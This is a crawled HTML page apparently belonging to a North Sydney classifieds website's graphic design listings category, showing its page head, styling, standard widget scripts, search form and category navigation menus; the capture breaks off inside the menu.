

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.northsydneyclassifieds.com.au/cat/132/business-services-graphic-design
body_size: 20209
content:

          
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<meta name="google-site-verification" content="0ugax7WLTJ7X23n8_N_1q5Ls2S3pLOoKZL3qYtl89e8" />
<meta name="msvalidate.01" content="C92E2A2FA4D9AE3CB33E424E3F9A6999" />
<title>Graphic Designer Services in North Sydney Australia</title>    
<meta name="description" content="North Sydneyclassifieds best listing of graphic design and graphic designers services in North Sydney Australia" />        
<meta name="keywords" content="Graphic design, Graphic designers, North Sydney graphic designers, Australian graphic designers, Graphic Designers in North Sydney, Graphic Designers in Australia." />
    



<meta property="fb:app_id" content="617547099256911" />

<meta name="google-translate-customization" content="51cec2d52d5595c1-ec92759078d26c5c-ge450de58c18b6722-22" />
<meta property="og:image" content="https://www.northsydneyclassifieds.com.au/images/bondinewBigFlagre.png" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<!--link rel="stylesheet/less" href="less/bootstrap.less" type="text/css" /-->

<!--link rel="stylesheet/less" href="less/responsive.less" type="text/css" /-->
<!--script src="js/less-1.3.3.min.js"></script-->
<!--append ‘#!watch’ to the browser URL, then refresh the page. -->
 
<link href="https://www.northsydneyclassifieds.com.au/css/bootstrap.min.css" rel="stylesheet">
<link href="https://www.northsydneyclassifieds.com.au/css/style.css" rel="stylesheet">
<link href="https://www.northsydneyclassifieds.com.au/css/responsive.css" rel="stylesheet">
<link href="https://www.northsydneyclassifieds.com.au/css/font-awesome.min.css" rel="stylesheet">

<link rel="apple-touch-icon" sizes="57x57" href="https://www.northsydneyclassifieds.com.au/favns/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.northsydneyclassifieds.com.au/favns/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.northsydneyclassifieds.com.au/favns/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.northsydneyclassifieds.com.au/favns/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.northsydneyclassifieds.com.au/favns/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.northsydneyclassifieds.com.au/favns/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.northsydneyclassifieds.com.au/favns/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.northsydneyclassifieds.com.au/favns/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.northsydneyclassifieds.com.au/favns/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" href="https://www.northsydneyclassifieds.com.au/favns/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="https://www.northsydneyclassifieds.com.au/favns/android-chrome-192x192.png" sizes="192x192">
<link rel="icon" type="image/png" href="https://www.northsydneyclassifieds.com.au/favns/favicon-96x96.png" sizes="96x96">
<link rel="icon" type="image/png" href="https://www.northsydneyclassifieds.com.au/favns/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="https://www.northsydneyclassifieds.com.au/favns/manifest.json">
<link rel="shortcut icon" href="https://www.northsydneyclassifieds.com.au/favns/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-TileImage" content="https://www.northsydneyclassifieds.com.au/favns/mstile-144x144.png">
<meta name="msapplication-config" content="https://www.northsydneyclassifieds.com.au/favns/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
<style>.time{color:#B00A30 !important;}.button{background:#B00A30 !important;}td.spBox{background:#B00A30 !important;}.blue-btn{background:#B00A30 !important;}.dhaccount{background:#B00A30 !important;}.scrollToTop{background:#B00A30 !important;}div.generalMessage button{background:#B00A30 !important;}.userinfo{background:#B00A30 !important;}.loginarea button, input[type="submit"], input[type="button"]{background:#B00A30 !important;}.CutomButton {background:#B00A30 !important;}.sydeny_news{background:#B00A30 !important;}.top_search label{color:#000000 !important;}.navbar-nav > li {background:#B00A30 !important;}.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {background-color: #213071 !important;}.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {background-color: #213071 !important;}.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {border-color: #213071 !important;}.navbar-default{background:#B00A30 !important;}.featured_listings span {background:#B00A30 !important;}.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus{background:#213071 !important;}.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus{background:#213071 !important;}.dropdown-menu{background:#B00A30 !important;}
    .mega-dropdown-menu>li>a:hover, .mega-dropdown-menu>li>a:focus {
    	color: #fff;
    	text-decoration: none;
    	background-color: #B00A30 !important;
    }
    .bgnewclr{background-color:#213071 !important;;}
#dLftMn .top_menu{background-color:#B00A30 !important;}#dLftMn .top_menu:hover {background-color:#213071 !important;}#dLftMn ul li a {color:#213071 !important;}#dLftMn ul li{background-color:#e6e9ec !important;}.forget{color:#213071 !important;}.actionbuttons{color:#213071 !important;}.BCmapAusSmall{position: relative;width: 85%;margin:auto !important;overflow: hidden;margin: 0 0 0 0px;padding: 0;height: 177px;background: url("https://www.northsydneyclassifieds.com.au/images/northsydneyaus_map.gif");}.BCmapAusSmallWa a:hover, .BCmapAusSmallNt a:hover, .BCmapAusSmallQu a:hover, .BCmapAusSmallSa a:hover, .BCmapAusSmallNsw a:hover, .BCmapAusSmallVic a:hover, .BCmapAusSmallAct a:hover, .BCmapAusSmallTas a:hover, .BCmapAusSmallNZ a:hover, .BCmapAusSmallWa a.BCselected, .BCmapAusSmallNt a.BCselected, .BCmapAusSmallQu a.BCselected, .BCmapAusSmallSa a.BCselected, .BCmapAusSmallNsw a.BCselected, .BCmapAusSmallVic a.BCselected, .BCmapAusSmallAct a.BCselected, .BCmapAusSmallTas a.BCselected, .BCmapAusSmallNZ a.BCselected{background: url("https://www.northsydneyclassifieds.com.au/images/northsydneyaus_map.gif") no-repeat}/* Map */.BCmap{padding: 0px 0px 0px 0px;}.BCmapWrap{width: 191px;overflow: hidden;}.BCmapAusSmall span {margin: 0;padding: 0;	list-style: none;display: block;position: absolute;background: none;}.BCmapAusSmall a {display: block;}.BCmapAusSmallWa{left: 4px;top: 16px;width: 75px;height: 62px;}.BCmapAusSmallNt {left: 78px;top: 5px;width: 45px;height: 75px;}.BCmapAusSmallQu {left: 122px;top: 0px;width: 71px;height: 100px;}.BCmapAusSmallSa {left: 79px;top: 80px;width: 56px;height: 66px;}.BCmapAusSmallNsw {left: 133px;top: 97px;width: 59px;	height: 47px;}.BCmapAusSmallVic {left: 132px;top: 123px;width: 37px;height: 28px;}.BCmapAusSmallAct {left: 150px;top: 121px;width: 21px;height: 11px;}.BCmapAusSmallTas {left: 128px;top: 158px;width: 35px;height: 17px;}.BCmapAusSmallNZ {	left: 208px;top: 70px;width: 75px;height: 110px;}.BCmapAusSmallWa a {height: 116px;}.BCmapAusSmallNt a {height: 75px;}.BCmapAusSmallQu a {height: 100px}.BCmapAusSmallSa a {height: 66px}.BCmapAusSmallNsw a {height: 47px}.BCmapAusSmallVic a {height: 28px;}.BCmapAusSmallAct a {height: 11px;}.BCmapAusSmallTas a {	height: 17px;}.BCmapAusSmallNZ a {height: 110px;}.BCmapAusSmallWa a:hover, .BCmapAusSmallWa a.BCselected {	background-position: -4px -193px;}.BCmapAusSmallNt a:hover, .BCmapAusSmallNt a.BCselected {	background-position: -78px -359px;}.BCmapAusSmallQu a:hover, .BCmapAusSmallQu a.BCselected {background-position: -122px -177px}.BCmapAusSmallSa a:hover, .BCmapAusSmallSa a.BCselected {background-position: -79px -434px;}.BCmapAusSmallNsw a:hover, .BCmapAusSmallNsw a.BCselected {	background-position: -133px -628px;}.BCmapAusSmallVic a:hover, .BCmapAusSmallVic a.BCselected {	background-position: -132px -300px;}.BCmapAusSmallAct a:hover, .BCmapAusSmallAct a.BCselected {	background-position: -150px -475px}.BCmapAusSmallTas a:hover, .BCmapAusSmallTas a.BCselected {	background-position: -128px -512px;}.BCmapAusSmallNZ a:hover, .BCmapAusSmallNZ a.BCselected {background-position: -208px -424px;}.rightNews {background-color:#B00A30 !important;}.centerHeadingHome{background-color:#B00A30 !important;}.acourdian-panal-group .panel-default .panel-heading{background-color:#B00A30 !important;}table.latestListings tr:nth-child(2n+1){background: # !important;}.service_link h6{background-color:#E59AAA !important;}.footer{background-color: #B00A30 !important;}div.premiumlistingHeader{background: #B00A30 !important;}div.listingDateHeader{background: #B00A30 !important;}div.listingDisplayHeading{background-color:#B00A30 !important;}.msg_head{background-color:#B00A30 !important;}.centerHeading{color:#B00A30 !important;}.tableTHdisplayHeading{background-color:#B00A30 !important;}.featured_listings a {color:#B00A30 !important;}  .featured_listings a {color:#B00A30 !important;}.news_head a{color:#B00A30 !important;}.sports_business h6  {color:#B00A30 !important;}.registrationForm a{color:#B00A30 !important;}.forget{color:#B00A30 !important;}.customLinks a{color:#B00A30 !important;}

</style>
<script type="text/javascript" src="https://www.northsydneyclassifieds.com.au/js/jquery.min.js"></script>
<script src="//code.jquery.com/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="https://www.northsydneyclassifieds.com.au/js/bootstrap.min.js"></script>

<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=58db9c7e88b5d000124f2731&product=inline-share-buttons"></script>
 


<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script>
<script src='https://www.google.com/recaptcha/api.js'></script> 
</head>

<body>

<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
-->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=617547099256911";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="container">
	<input type="hidden" id="ajaxpath" name="ajaxpath" value="https://www.northsydneyclassifieds.com.au"/>
  <div class="row clearfix">
    <div class="col-md-5  col-sm-5 col-xs-12 column padtop_botm15">
        <a class="logo reslogo" href="https://www.northsydneyclassifieds.com.au">
<img src="https://www.northsydneyclassifieds.com.au/images/nslogo.png" class="img-responsive dsplyblck top_logo " /></a>
    </div>
    <div class="col-md-7  col-sm-7 col-xs-12   column padtop_botm15 ">
       
      <div class="top_right"> 
		  <div class="col-md-12 column online-ads">  
        <p class="lht30px col-md-12 online-ads">	
		<span class="blink" style="font-size:14px !important;margin-right:15px;">Network</span>
        <a href="" style="background: #f5f5f5 none repeat scroll 0 0;border: 1px solid #c7c6c6;border-radius: 3px;color: #014bab;margin-right: 8px;padding: 5px 10px;" data-toggle="modal" data-target="#mydomainModal"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;North Sydney Classifieds </a>  
       
        <img  style="padding-bottom: 5px;" src="https://www.northsydneyclassifieds.com.au/images/live.gif"> 
       <span>Sydney </span>| <span>25 th of Nov 2025 07:54 AM</span></p>
        <div class="top_social_icon lht30px col-md-12 online-ads mobw">
			           <ul class="top_social list-unstyled mobcenter">
			   <li><a href="#"><img class="img-responsive" src="https://www.northsydneyclassifieds.com.au/images/instagram.jpg"></a></li>
            <li><a href="#"><img class="img-responsive" src="https://www.northsydneyclassifieds.com.au/images/facebook.png"></a></li>
            <li><a href="#"><img class="img-responsive" src="https://www.northsydneyclassifieds.com.au/images/twitter.png"></a></li>
            <li><a href="#"><img class="img-responsive" src="https://www.northsydneyclassifieds.com.au/images/google.png"></a></li>
            <li><a href="#"><img class="img-responsive" src="https://www.northsydneyclassifieds.com.au/images/linkedin.png"></a></li>
          </ul>
          
                    <div class="mobcenter" style="float:right;">
                      <form class="top-btn">			
            <input type="button" class="btns" value="Login" onClick="getLogin('https://www.northsydneyclassifieds.com.au/login.php');"/>
            <input type="button" class="btns" value="New User" onClick="getLogin('https://www.northsydneyclassifieds.com.au/registration.php');"/>
          </form>
                        </div>
            </div> 
        </div>        
        <div class="col-md-12 column online-ads displayCLS" ><img alt="140x140" class="img-responsive"  src="https://www.northsydneyclassifieds.com.au/images/1000-maroon.png"> </div>
        <div class="col-md-12 column online-ads displayCLS">
           <input type="email" id="subscribeemail" class="subscribertxtbx" placeholder="Enter your email" />
           <input type="button" class="btns mgrlft5" onClick="subscribe_now1('https://www.northsydneyclassifieds.com.au');" value="Subscribe" />
           <div class="subscribemsg"> ** Subscribe for a chance to Win Prizes </div>
        </div>
      </div>
    </div>
  </div>
   <div class="col-sm-6 col-xs-6 col-xs-offset-3 col-sm-offset-3  column footmobile text-center" id="searchmodel" style="display:none;">
  <a href="javascript:void(0);"  id="mobsearch" onclick="showmobtopserach();" class="btns search_btn ml_10 mgrlft5 searchmob" ><img src="https://www.northsydneyclassifieds.com.au/images/magnifier.png" style="width:22px;" >
 <span>Search</span></a>
  </div>
 <div class="row clearfix" style="margin-bottom: 15px;">
 <div id="topsearchdiv" class="col-md-12 column top_search displayCLS">
     <button type="button" class="close searchfont16" id="closemobsearch" onclick="closemobtopsearch()" style="display:none;" >Close</button>
     <form action="https://www.northsydneyclassifieds.com.au/search.php" id="search" method="post">
       
        <label class="searchfont16" >Search For</label>
        <div class="col-md-2 col-sm-2 topserch">
          <input type="text" class="form-control" placeholder="find a.." onKeyUp="serchFunction('https://www.northsydneyclassifieds.com.au',this.value);"  name="s" id="tags" onBlur="return closeCat('topserch');" autocomplete="off"/>
          <img id="ajaxloder" src="https://www.northsydneyclassifieds.com.au/images/search.gif" style="display:none;" class="searchAjaxloader" alt="upArrow" />
          <input type="hidden" name="searchvalueHiddn" id="searchvalueHiddn" value="" />
          <div style="position: absolute;">
            <div class="searchSuggestions ser" id="topserch" style="display: none; z-index:999;"> 
           <img src="https://www.northsydneyclassifieds.com.au/images/arrow.png" style="position: relative; top: -12px; left: 0px;" alt="upArrow" />
            <div class="suggestionList" id="topsuggestionsList" style="z-index:999;"> &nbsp; </div>
          </div></div>
        </div>
        <div class="col-md-2 col-sm-3 topserch">
          <input type="text" class="form-control" placeholder="All Categories" value="" onBlur="return closeCat('catDiv');" onClick="return opencat();"  name="searchCat" id="searchCat" autocomplete="off"/>
          <input type="hidden" name="searchCatHiddn" id="searchCatHiddn" value="" />
         <div style="position:absolute;">
          <ul id="catDiv" class="catlist" style="display:none;">
                    	<li style="position:relative; font-size:11px; float:left;"><a onmouseover='return runFun("https://www.northsydneyclassifieds.com.au","76");' class="pCatSel widthForhover" onClick="return fillCat('BUSINESS SERVICES','76');" href="javascript:void(0);">BUSINESS SERVICES</a><ul class="catSuggestionList" id="catList" style="width:176px; z-index:999; overflow:auto; font-size:11px;"> &nbsp; </ul>  </li>
		        	<li style="position:relative; font-size:11px; float:left;"><a onmouseover='return runFun("https://www.northsydneyclassifieds.com.au","4");' class="pCatSel widthForhover" onClick="return fillCat('BUY AND SELL','4');" href="javascript:void(0);">BUY AND SELL</a><ul class="catSuggestionList" id="catList" style="width:176px; z-index:999; overflow:auto; font-size:11px;"> &nbsp; </ul>  </li>
		        	<li style="position:relative; font-size:11px; float:left;"><a onmouseover='return runFun("https://www.northsydneyclassifieds.com.au","7");' class="pCatSel widthForhover" onClick="return fillCat('EAT & DRINK','7');" href="javascript:void(0);">EAT & DRINK</a><ul class="catSuggestionList" id="catList" style="width:176px; z-index:999; overflow:auto; font-size:11px;"> &nbsp; </ul>  </li>
		        	<li style="position:relative; font-size:11px; float:left;"><a onmouseover='return runFun("https://www.northsydneyclassifieds.com.au","6");' class="pCatSel widthForhover" onClick="return fillCat('JOBS','6');" href="javascript:void(0);">JOBS</a><ul class="catSuggestionList" id="catList" style="width:176px; z-index:999; overflow:auto; font-size:11px;"> &nbsp; </ul>  </li>
		        	<li style="position:relative; font-size:11px; float:left;"><a onmouseover='return runFun("https://www.northsydneyclassifieds.com.au","1");' class="pCatSel widthForhover" onClick="return fillCat('PERSONALS','1');" href="javascript:void(0);">PERSONALS</a><ul class="catSuggestionList" id="catList" style="width:176px; z-index:999; overflow:auto; font-size:11px;"> &nbsp; </ul>  </li>
		        	<li style="position:relative; font-size:11px; float:left;"><a onmouseover='return runFun("https://www.northsydneyclassifieds.com.au","3");' class="pCatSel widthForhover" onClick="return fillCat('REAL ESTATE','3');" href="javascript:void(0);">REAL ESTATE</a><ul class="catSuggestionList" id="catList" style="width:176px; z-index:999; overflow:auto; font-size:11px;"> &nbsp; </ul>  </li>
		        	<li style="position:relative; font-size:11px; float:left;"><a onmouseover='return runFun("https://www.northsydneyclassifieds.com.au","5");' class="pCatSel widthForhover" onClick="return fillCat('WHATS ON','5');" href="javascript:void(0);">WHATS ON</a><ul class="catSuggestionList" id="catList" style="width:176px; z-index:999; overflow:auto; font-size:11px;"> &nbsp; </ul>  </li>
		          </ul>
         </div></div>
       <label class="in-label searchfont16">In</label>
        <div class="col-md-2 col-sm-3 topserch">
          <select name="searchSt" class="w107 serchselectheight form-control" id="searchSt" onChange="return setvalue(this.value);">
            <option value="all">Search In All States</option>
                         <option value='NT'> NT </option>
                            <option value='SA'> SA </option>
                            <option value='NSW'> NSW </option>
                            <option value='ACT'> ACT </option>
                            <option value='VIC'> VIC </option>
                            <option value='QLD'> QLD </option>
                            <option value='WA'> WA </option>
                            <option value='TAS'> TAS </option>
                          </select>
            <input type="hidden" id="searchStateName" name="searchStateName" />	 
        </div>
        <div class="col-md-2 col-sm-3 topserch" style="position: relative;">
          <input type="text" class="form-control MBlft7" placeholder="Search by suburb.." value="" onKeyUp="return getsub('https://www.northsydneyclassifieds.com.au');"  name="subrb" id="subrb" onBlur="newfill();" autocomplete="off" /> 
           <input type="hidden" id="searchsub" name="searchsub" />	 
          <div class="suggestionsBox1" id="suggestions21" style="display: none;position:absolute;z-index:1000;"> 
           <img src="https://www.northsydneyclassifieds.com.au/images/arrow.png" style="position: relative; top: -12px; left: 0px;" alt="upArrow" />
            <div class="suggestionList" id="suggestionsList21"> &nbsp; </div>
          </div>
        </div>
        <div class="topSearchBTN wd15">
          <input type="submit" value="Find" class="btns search_btn ml_10 mgrlft5" name="search" id="search"  onclick="return vaildsearchfirst();"/>
        </div>
      </form>
    </div>
  </div>
  <div class="row clearfix">
    <div class="col-md-12 column">
      <nav class="navbar navbar-default"> 
          <div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".js-navbar-collapse"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
          <a class="navbar-brand" href="#">Menu</a> </div>
         <div class="collapse navbar-collapse js-navbar-collapse">
			<ul class="nav navbar-nav">
        	<li>
                    <a href="https://www.northsydneyclassifieds.com.au">LATEST</a>
            </li>
          							
			<li class="dropdown mega-dropdown"><a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">BUSINESS SERVICES<b class="caret"></b></a>          
			<ul class="dropdown-menu mega-dropdown-menu row bgnewclr  ">
							 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/168/business-services-air-conditioning" title="Air Conditioning">Air Conditioning<strong>(2)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/135/business-services-artists" title="Artists">Artists<strong>(3)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/125/business-services-automotive" title="Automotive">Automotive<strong>(13)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/80/business-services-carute-rentals" title="Car/Ute Rentals">Car/Ute Rentals<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/126/business-services-carpenters" title="Carpenters">Carpenters<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/127/business-services-catering" title="Catering">Catering<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/129/business-services-childcarenanny" title="Childcare/Nanny">Childcare/Nanny<strong>(2)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/130/business-services-cleaning" title="Cleaning">Cleaning<strong>(28)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/78/business-services-computers" title="Computers">Computers<strong>(16)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/131/business-services-courses-and-training" title="Courses & Training">Courses & Training<strong>(20)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/165/business-services-electrician" title="Electrician">Electrician<strong>(5)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/98/business-services-entertainment" title="Entertainment">Entertainment<strong>(4)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/104/business-services-financial-services" title="Financial Services">Financial Services<strong>(16)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/99/business-services-fitness-and-personal-training-" title="Fitness & Personal Training ">Fitness & Personal Training <strong>(9)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/101/business-services-food" title="Food">Food<strong>(2)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/144/business-services-funeral-services" title="Funeral Services">Funeral Services<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/132/business-services-graphic-design" title="Graphic Design">Graphic Design<strong>(3)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/156/business-services-guttering" title="Guttering">Guttering<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/79/business-services-health-and-beauty" title="Health & Beauty">Health & Beauty<strong>(44)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/166/business-services-holistic-healer" title="Holistic Healer">Holistic Healer<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/77/business-services-home-improvementstradies" title="Home Improvements/Tradies">Home Improvements/Tradies<strong>(47)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/145/business-services-kitchens" title="Kitchens">Kitchens<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/100/business-services-landscaping" title="Landscaping">Landscaping<strong>(4)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/133/business-services-language-and-tutoring" title="Language & Tutoring">Language & Tutoring<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/161/business-services-legal-services" title="Legal Services">Legal Services<strong>(10)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/134/business-services-mechanics" title="Mechanics">Mechanics<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/146/business-services-money-stocks-and-bonds" title="Money, Stocks & Bonds">Money, Stocks & Bonds<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/123/business-services-musicians" title="Musicians">Musicians<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/164/business-services-nursingcarers" title="Nursing/Carers">Nursing/Carers<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/107/business-services-online-retailer" title="Online Retailer">Online Retailer<strong>(4)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/81/business-services-other-services" title="Other Services">Other Services<strong>(129)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/137/business-services-personal-training" title="Personal Training">Personal Training<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/136/business-services-pet-services" title="Pet Services">Pet Services<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/102/business-services-photography--video" title="Photography / Video">Photography / Video<strong>(5)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/138/business-services-plumbers" title="Plumbers">Plumbers<strong>(19)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/167/business-services-psychic" title="Psychic">Psychic<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/139/business-services-realestate" title="Realestate">Realestate<strong>(2)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/103/business-services-recruitment" title="Recruitment">Recruitment<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/163/business-services-removalist" title="Removalist">Removalist<strong>(9)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/142/business-services-rubbish-removalist" title="Rubbish Removalist">Rubbish Removalist<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/143/business-services-shower-screens" title="Shower Screens">Shower Screens<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/140/business-services-taxi-and-hire-car" title="Taxi and Hire Car">Taxi and Hire Car<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/147/business-services-tiling" title="Tiling">Tiling<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/105/business-services-travel-agents--tours" title="Travel agents / Tours">Travel agents / Tours<strong>(3)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/141/business-services-web-developers" title="Web Developers">Web Developers<strong>(38)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/106/business-services-wedding-services-" title="Wedding Services ">Wedding Services <strong>(7)</strong></a></li>
					 <li class="col-sm-3 paddlr0">
				  <a href="https://www.northsydneyclassifieds.com.au/cat/76/action/all/business-services">View All</a>
			  </li>
			  </ul></li>
										
			<li class="dropdown mega-dropdown"><a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">BUY AND SELL<b class="caret"></b></a>          
			<ul class="dropdown-menu mega-dropdown-menu row bgnewclr  ">
							 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/176/buy-and-sell-art" title="Art">Art<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/119/buy-and-sell-barterswap" title="Barter/Swap">Barter/Swap<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/96/buy-and-sell-boats" title="Boats">Boats<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/11/buy-and-sell-bookscomics" title="Books/Comics">Books/Comics<strong>(0)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/122/buy-and-sell-business-for-sale" title="Business for sale">Business for sale<strong>(4)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/95/buy-and-sell-campervan" title="Campervan">Campervan<strong>(1)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
				 <a href="https://www.northsydneyclassifieds.com.au/cat/12/buy-and-sell-carsmotorbikes" title="Cars/Motorbikes">Cars/Motorbikes<strong>(2)</strong></a></li>
						 <li class="col-sm-3 paddlr0">
